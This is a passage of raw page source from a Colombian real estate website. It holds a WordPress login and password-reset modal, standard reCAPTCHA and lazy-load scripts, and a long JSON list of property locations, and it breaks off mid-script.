	<path class="st0" d="M33.2 2c-2.7 0-5.4 1.4-8 4.1 -2.7 2.6-4.3 6.2-4.3 9.9 -0.1 2.3 0.7 4.6 2.2 6.4 1.4 1.6 3.4 2.4 5.6 2.4 1.9 0 3.8-0.6 5.2-1.9 1.4-1.1 2.2-2.9 2.1-4.7 0.1-1.5-0.5-2.9-1.4-4 -0.9-1-2.2-1.6-3.6-1.6 -1.2 0.3-2.3 0.6-3.5 0.7 0.6-2.1 2.1-3.9 4.1-4.9l3.2-1.6C35.5 6.3 36 5.4 36 4.4 36 2.8 35.1 2 33.2 2L33.2 2zM12.7 15.8C11 16 9.4 16.6 8 17.5c-0.1-0.5-0.1-1-0.1-1.5 0.1-2 0.8-4 2.1-5.5 1.3-1.9 2-3.2 2-3.9 0-1.6-0.9-2.5-2.8-2.5 -1.5 0-3 1.3-4.6 3.8C2.9 10.3 2 13.2 2 16.2c-0.1 2.8 0.8 5.5 2.4 7.7 1.4 2 3.6 3.1 6 3.1 1.8 0.1 3.6-0.5 5-1.7 1.2-1.1 1.9-2.7 1.9-4.3C17.3 17.5 15.7 15.8 12.7 15.8L12.7 15.8 12.7 15.8z"/>
</svg>                            </span>
                            <p class="rh_login_quote">
								Owning a home is a keystone of wealth… both financial affluence and emotional security.                            </p>
							                                <span class="rh_login_quote_author">Suze Orman</span>
								                    </div>
					                        <div class="rh_login_date_box">
                            <span class="rh_login_date">enero 20, 2026</span>
                            <span class="rh_login_day">martes!</span>
                        </div>
						
                </div>
            </div>
			        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Inmobiliaria Chinchiná                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Login</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Username</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Username"
                               title="Username" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Password</label>
                            <span class="rh_forget_password_trigger">Forget Password?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Password"
                               title="Password" required/>
						                                    <div class="rh_modal__recaptcha">
                                        <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                            <div class="inspiry-google-recaptcha"></div>
                                        </div>
                                    </div>
									                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="28b6434f5b" /><input type="hidden" name="_wp_http_referer" value="/certificado-de-libertad-y-tradicion/" />                        <input type="hidden" name="redirect_to"
                               value="https://inmobiliariachinchina.com/certificado-de-libertad-y-tradicion/"/>
						                            <button id="login-button"
                                    type="submit">Login</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Username or Email"
                               class="rh_modal_field required"
                               title="Username or Email" required/>
						                                <div class="rh_modal__recaptcha">
                                    <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                        <div class="inspiry-google-recaptcha"></div>
                                    </div>
                                </div>
								                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="d07bf5e9a4" /><input type="hidden" name="_wp_http_referer" value="/certificado-de-libertad-y-tradicion/" />
						                            <button id="forgot-button"
                                    name="user-submit">Reset Password</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_classic">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
                var reCAPTCHAWidgetIDs = [];
                var inspirySiteKey = '6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN';
                var reCAPTCHAType = 'v3';

                /**
                 * Render Google reCAPTCHA and store their widget IDs in an array
                 */
                var loadInspiryReCAPTCHA = function() {
                    jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
                        var tempWidgetID;
                        if ('v3' === reCAPTCHAType) {
                            tempWidgetID = grecaptcha.ready(function () {
                                grecaptcha.execute(inspirySiteKey, {action: 'homepage'}).then(function (token) {
									el.innerHTML = '';
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });
                        } else {
                            tempWidgetID = grecaptcha.render(el, {
                                'sitekey': inspirySiteKey
                            });
                        }
                        reCAPTCHAWidgetIDs.push( tempWidgetID );
                    } );
                };

                /**
                 * For Google reCAPTCHA reset
                 */
                var inspiryResetReCAPTCHA = function() {
					if ('v3' === reCAPTCHAType) {
						loadInspiryReCAPTCHA();
					} else {
						if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
							var arrayLength = reCAPTCHAWidgetIDs.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
							}
						}
					}
                };
			</script>
			<div class="gtranslate_wrapper" id="gt-wrapper-55964032"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/realhomes-elementor-addon/elementor/js/jquery.ui.touch-punch.min.js?ver=2.3.5" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=2.2.5" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=2.2.5" id="ere-frontend-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/vendors.min.js?ver=4.3.5" id="classic-vendors-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"se-arrienda"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=4.3.5" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&amp;onload=loadInspiryReCAPTCHA&amp;ver=4.3.5" id="rh-google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Ir a...","more_search_fields":"M\u00e1s campos","less_search_fields":"Menos Campos"};
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=4.3.5" id="custom-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=4.3.5" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/compare-properties.js?ver=4.3.5" id="compare-js-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/optimize/vendors.js?ver=4.3.5" id="vendors-js-js"></script>
<script type="text/javascript" id="realhomes-locations-js-extra">
/* <![CDATA[ */
var realhomesLocationsData = {"any_text":"Todos","any_value":"any","select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"3","locations_in_params":[],"multi_select_locations":"no","all_locations":[{"term_id":75,"name":"Aranzazu","slug":"aranzazu","parent":0,"count":1,"children":[]},{"term_id":377,"name":"Archipielago de San Bernardo","slug":"archipielago-de-san-bernardo","parent":0,"count":1,"children":[]},{"term_id":76,"name":"Armenia","slug":"armenia","parent":0,"count":0,"children":[{"term_id":103,"name":"Centro","slug":"centro","parent":76,"count":0,"children":[]},{"term_id":104,"name":"La Francia","slug":"la-francia","parent":76,"count":1,"children":[]}]},{"term_id":77,"name":"Barichara","slug":"barichara","parent":0,"count":0,"children":[]},{"term_id":78,"name":"Belalc\u00e1zar","slug":"belalcazar","parent":0,"count":0,"children":[]},{"term_id":79,"name":"Bogot\u00e1","slug":"bogota","parent":0,"count":3,"children":[{"term_id":105,"name":"Antonio Nari\u00f1o","slug":"antonio-narino","parent":79,"count":0,"children":[]},{"term_id":106,"name":"Chapinero","slug":"chapinero","parent":79,"count":1,"children":[]},{"term_id":107,"name":"Suba","slug":"suba","parent":79,"count":1,"children":[]}]},{"term_id":80,"name":"Cali","slug":"cali","parent":0,"count":2,"children":[]},{"term_id":81,"name":"Cartago","slug":"cartago","parent":0,"count":1,"children":[{"term_id":108,"name":"El Guacimo","slug":"el-guacimo","parent":81,"count":0,"children":[]},{"term_id":109,"name":"Villa Juliana","slug":"villa-juliana","parent":81,"count":0,"children":[]}]},{"term_id":358,"name":"Chinchin\u00e1","slug":"chinchina","parent":0,"count":213,"children":[{"term_id":378,"name":"Alto de la Mina","slug":"alto-de-la-mina","parent":358,"count":1,"children":[]},{"term_id":71,"name":"Rural Chinchin\u00e1","slug":"rural-chinchina","parent":358,"count":5,"children":[{"term_id":70,"name":"Altamira","slug":"altamira","parent":71,"count":0,"children":[]},{"term_id":139,"name":"Alto Chuscal","slug":"alto-chuscal","parent":71,"count":0,"children":[]},{"term_id":140,"name":"Alto de Minas","slug":"alto-de-minas","parent":71,"count":0,"children":[]},{"term_id":141,"name":"Bajo Chuscal","slug":"bajo-chuscal","parent":71,"count":0,"children":[]},{"term_id":142,"name":"Buenavista","slug":"buenavista","parent":71,"count":0,"children":[]},{"term_id":143,"name":"El Espa\u00f1ol","slug":"el-espanol","parent":71,"count":0,"children":[]},{"term_id":144,"name":"El Trebol","slug":"el-trebol","parent":71,"count":0,"children":[]},{"term_id":145,"name":"Guacamayo","slug":"guacamayo","parent":71,"count":1,"children":[]},{"term_id":146,"name":"Guayabal","slug":"guayabal","parent":71,"count":0,"children":[]},{"term_id":147,"name":"La Cachucha","slug":"la-cachucha","parent":71,"count":0,"children":[{"term_id":381,"name":"Anserma","slug":"anserma","parent":147,"count":0,"children":[]}]},{"term_id":148,"name":"La Esmeralda","slug":"la-esmeralda","parent":71,"count":0,"children":[]},{"term_id":149,"name":"La Floresta","slug":"la-floresta","parent":71,"count":0,"children":[]},{"term_id":150,"name":"La \u00cdnsula","slug":"la-insula","parent":71,"count":1,"children":[]},{"term_id":151,"name":"La Paz","slug":"la-paz","parent":71,"count":0,"children":[]},{"term_id":155,"name":"La Pradera","slug":"la-pradera-rural-chinchina","parent":71,"count":0,"children":[]},{"term_id":152,"name":"La Quiebra de Naranjal","slug":"la-quiebra-de-naranjal","parent":71,"count":0,"children":[]},{"term_id":156,"name":"Los Mangos","slug":"los-mangos","parent":71,"count":0,"children":[]},{"term_id":157,"name":"Moravo","slug":"moravo","parent":71,"count":0,"children":[]},{"term_id":158,"name":"San Andr\u00e9s","slug":"san-andres","parent":71,"count":0,"children":[]}]},{"term_id":357,"name":"Urbano Chinchin\u00e1","slug":"urbano-chinchina","parent":358,"count":8,"children":[]}]},{"term_id":82,"name":"Circasia","slug":"circasia","parent":0,"count":0,"children":[]},{"term_id":380,"name":"Cocorn\u00e1","slug":"cocorna-2","parent":0,"count":0,"children":[]},{"term_id":434,"name":"Cundinamarca","slug":"cundinamarca","parent":0,"count":1,"children":[]},{"term_id":83,"name":"Dorada","slug":"dorada","parent":0,"count":0,"children":[]},{"term_id":84,"name":"Dosquebradas","slug":"dosquebradas","parent":0,"count":3,"children":[{"term_id":110,"name":"La Pradera","slug":"la-pradera","parent":84,"count":0,"children":[]}]},{"term_id":385,"name":"El Carmen de Viboral","slug":"el-carmen-de-viboral","parent":0,"count":1,"children":[]},{"term_id":386,"name":"Filadelfia","slug":"filadelfia","parent":0,"count":0,"children":[]},{"term_id":85,"name":"Filandia","slug":"filandia","parent":0,"count":1,"children":[]},{"term_id":86,"name":"Fresno","slug":"fresno","parent":0,"count":0,"children":[]},{"term_id":87,"name":"Herbeo","slug":"herbeo","parent":0,"count":0,"children":[]},{"term_id":426,"name":"KM 41","slug":"km-41","parent":0,"count":1,"children":[]},{"term_id":384,"name":"L\u00e9rida","slug":"lerida","parent":0,"count":1,"children":[]},{"term_id":62,"name":"Manizales","slug":"manizales","parent":0,"count":34,"children":[{"term_id":111,"name":"Alta Suiza","slug":"alta-suiza","parent":62,"count":0,"children":[]},{"term_id":112,"name":"Avenida Aquilino Villegas","slug":"avenida-aquilino-villegas","parent":62,"count":0,"children":[]},{"term_id":113,"name":"Bajo Arenillo","slug":"bajo-arenillo","parent":62,"count":0,"children":[]},{"term_id":114,"name":"Bel\u00e9n","slug":"belen","parent":62,"count":0,"children":[]},{"term_id":115,"name":"Bosques del Norte","slug":"bosques-del-norte","parent":62,"count":0,"children":[]},{"term_id":116,"name":"Camilo Torres","slug":"camilo-torres","parent":62,"count":0,"children":[]},{"term_id":117,"name":"Centro","slug":"centro-manizales","parent":62,"count":0,"children":[]},{"term_id":118,"name":"Cervantes","slug":"cervantes","parent":62,"count":0,"children":[]},{"term_id":119,"name":"Chipre","slug":"chipre","parent":62,"count":0,"children":[]},{"term_id":120,"name":"Colina de Villa Cafe","slug":"colina-de-villa-cafe","parent":62,"count":0,"children":[]},{"term_id":124,"name":"El Carmen","slug":"el-carmen","parent":62,"count":0,"children":[]},{"term_id":121,"name":"Estambul","slug":"estambul","parent":62,"count":0,"children":[]},{"term_id":125,"name":"F\u00e1tima","slug":"fatima","parent":62,"count":0,"children":[]},{"term_id":126,"name":"La Arboleda","slug":"la-arboleda","parent":62,"count":0,"children":[]},{"term_id":122,"name":"La Camelia","slug":"la-camelia","parent":62,"count":0,"children":[]},{"term_id":127,"name":"La Carola","slug":"la-carola","parent":62,"count":0,"children":[]},{"term_id":128,"name":"La Manuela","slug":"la-manuela","parent":62,"count":0,"children":[]},{"term_id":135,"name":"La Sultana","slug":"la-sultana","parent":62,"count":0,"children":[]},{"term_id":129,"name":"Las Palomas","slug":"las-palomas","parent":62,"count":0,"children":[]},{"term_id":130,"name":"Los Alc\u00e1zares","slug":"los-alcazares","parent":62,"count":0,"children":[]},{"term_id":131,"name":"Malabar","slug":"malabar","parent":62,"count":0,"children":[]},{"term_id":132,"name":"Palermo","slug":"palermo","parent":62,"count":1,"children":[]},{"term_id":72,"name":"Rural Manizales","slug":"rural-manizales","parent":62,"count":1,"children":[{"term_id":137,"name":"Vereda El Rayo","slug":"vereda-el-rayo","parent":72,"count":0,"children":[]},{"term_id":138,"name":"Vereda La Violeta","slug":"vereda-la-violeta","parent":72,"count":0,"children":[]}]},{"term_id":133,"name":"Samaria","slug":"samaria","parent":62,"count":1,"children":[]},{"term_id":134,"name":"San Mateo","slug":"san-mateo","parent":62,"count":0,"children":[]},{"term_id":123,"name":"Villa Pilar","slug":"villa-pilar","parent":62,"count":0,"children":[]},{"term_id":136,"name":"Villacaf\u00e9","slug":"villacafe","parent":62,"count":0,"children":[]}]},{"term_id":90,"name":"Mariquita","slug":"mariquita","parent":0,"count":0,"children":[]},{"term_id":91,"name":"Marsella","slug":"marsella","parent":0,"count":1,"children":[]},{"term_id":92,"name":"Medell\u00edn","slug":"medellin","parent":0,"count":3,"children":[]},{"term_id":93,"name":"Neira","slug":"neira","parent":0,"count":3,"children":[{"term_id":379,"name":"Cocorn\u00e1","slug":"cocorna","parent":93,"count":1,"children":[]}]},{"term_id":73,"name":"Palestina","slug":"palestina","parent":0,"count":71,"children":[{"term_id":375,"name":"Arauca","slug":"arauca","parent":73,"count":1,"children":[]},{"term_id":252,"name":"Bello Horizonte","slug":"bello-horizonte","parent":73,"count":0,"children":[]},{"term_id":238,"name":"Bomberos","slug":"bomberos-palestina","parent":73,"count":0,"children":[]},{"term_id":239,"name":"Calle Larga","slug":"calle-larga","parent":73,"count":0,"children":[]},{"term_id":240,"name":"Centro","slug":"centro-palestina","parent":73,"count":0,"children":[]},{"term_id":241,"name":"Colegio","slug":"colegio","parent":73,"count":0,"children":[]},{"term_id":243,"name":"Cruz Roja","slug":"cruz-roja","parent":73,"count":0,"children":[]},{"term_id":249,"name":"El Carmen","slug":"el-carmen-palestina","parent":73,"count":0,"children":[]},{"term_id":255,"name":"Fundadores","slug":"fundadores","parent":73,"count":0,"children":[]},{"term_id":242,"name":"Galer\u00eda","slug":"galeria-palestina","parent":73,"count":0,"children":[]},{"term_id":234,"name":"Guayabal","slug":"guayabal-palestina","parent":73,"count":0,"children":[]},{"term_id":245,"name":"Hoyo Fr\u00edo","slug":"hoyo-frio","parent":73,"count":0,"children":[]},{"term_id":246,"name":"La Pista","slug":"la-pista-palestina","parent":73,"count":0,"children":[]},{"term_id":247,"name":"Las colinas","slug":"las-colinas","parent":73,"count":0,"children":[]},{"term_id":248,"name":"Los Nogales","slug":"los-nogales","parent":73,"count":0,"children":[]},{"term_id":254,"name":"Nuevo Milenio","slug":"nuevo-milenio","parent":73,"count":0,"children":[]},{"term_id":236,"name":"Obrero","slug":"obrero","parent":73,"count":0,"children":[]},{"term_id":253,"name":"Oscar Danilo","slug":"oscar-danilo","parent":73,"count":0,"children":[]},{"term_id":235,"name":"Pablo Vald\u00e9s","slug":"pablo-valdes","parent":73,"count":0,"children":[]},{"term_id":251,"name":"Popular","slug":"popular","parent":73,"count":0,"children":[]},{"term_id":244,"name":"Prado Alto","slug":"prado-alto","parent":73,"count":0,"children":[]},{"term_id":74,"name":"Rural Palestina","slug":"rural-palestina","parent":73,"count":20,"children":[{"term_id":270,"name":"Buena Vista","slug":"buena-vista","parent":74,"count":0,"children":[]},{"term_id":260,"name":"Curazao","slug":"curazao","parent":74,"count":0,"children":[]},{"term_id":268,"name":"El Brillante","slug":"el-brillante","parent":74,"count":0,"children":[]},{"term_id":272,"name":"El Cacique","slug":"el-cacique","parent":74,"count":0,"children":[]},{"term_id":262,"name":"El Higuer\u00f3n","slug":"el-higueron","parent":74,"count":1,"children":[]},{"term_id":267,"name":"El Reposo","slug":"el-reposo","parent":74,"count":0,"children":[]},{"term_id":263,"name":"La Hermella","slug":"la-hermella","parent":74,"count":0,"children":[]},{"term_id":256,"name":"La Inquisici\u00f3n","slug":"la-inquisicion","parent":74,"count":0,"children":[]},{"term_id":261,"name":"La Merced","slug":"la-merced","parent":74,"count":0,"children":[]},{"term_id":259,"name":"La Muleta","slug":"la-muleta","parent":74,"count":1,"children":[]},{"term_id":258,"name":"La Paloma","slug":"la-paloma","parent":74,"count":0,"children":[]},{"term_id":264,"name":"La Piedra","slug":"la-piedra","parent":74,"count":0,"children":[]},{"term_id":265,"name":"La Plata","slug":"la-plata","parent":74,"count":0,"children":[]},{"term_id":257,"name":"La Sirena","slug":"la-sirena","parent":74,"count":0,"children":[]},{"term_id":269,"name":"Los Alpes","slug":"los-alpes","parent":74,"count":0,"children":[]},{"term_id":266,"name":"Los Lobos","slug":"los-lobos","parent":74,"count":0,"children":[]},{"term_id":271,"name":"Sant\u00e1gueda","slug":"santagueda","parent":74,"count":3,"children":[]}]},{"term_id":237,"name":"San Jos\u00e9","slug":"san-jose-palestina","parent":73,"count":0,"children":[]},{"term_id":432,"name":"Santagueda","slug":"santagueda-palestina","parent":73,"count":4,"children":[]},{"term_id":233,"name":"Uribe Uribe","slug":"uribe-uribe","parent":73,"count":0,"children":[]},{"term_id":250,"name":"Villa As\u00eds","slug":"villa-asis","parent":73,"count":0,"children":[]}]},{"term_id":376,"name":"Panam\u00e1","slug":"panama","parent":0,"count":2,"children":[]},{"term_id":94,"name":"Pereira","slug":"pereira","parent":0,"count":23,"children":[{"term_id":387,"name":"Cerritos","slug":"cerritos","parent":94,"count":6,"children":[]}]},{"term_id":95,"name":"Rionegro","slug":"rionegro","parent":0,"count":1,"children":[]},{"term_id":382,"name":"Risaralda","slug":"risaralda","parent":0,"count":6,"children":[]},{"term_id":96,"name":"San Jos\u00e9","slug":"san-jose","parent":0,"count":0,"children":[]},{"term_id":372,"name":"Santa Rosa de Cabal","slug":"santa-rosa-de-cabal","parent":0,"count":13,"children":[]},{"term_id":374,"name":"Santiago de Chile","slug":"santiago-de-chile","parent":0,"count":1,"children":[]},{"term_id":373,"name":"Torremolinos","slug":"torremolinos","parent":0,"count":0,"children":[]},{"term_id":99,"name":"Villa de Leyva","slug":"villa-de-leyva","parent":0,"count":0,"children":[]},{"term_id":100,"name":"Villamar\u00eda","slug":"villamaria","parent":0,"count":12,"children":[]},{"term_id":101,"name":"Villeta","slug":"villeta","parent":0,"count":2,"children":[]},{"term_id":102,"name":"Viterbo","slug":"viterbo","parent":0,"count":3,"children":[]}]};
//# sourceURL=realhomes-locations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/locations.js?ver=4.3.5" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
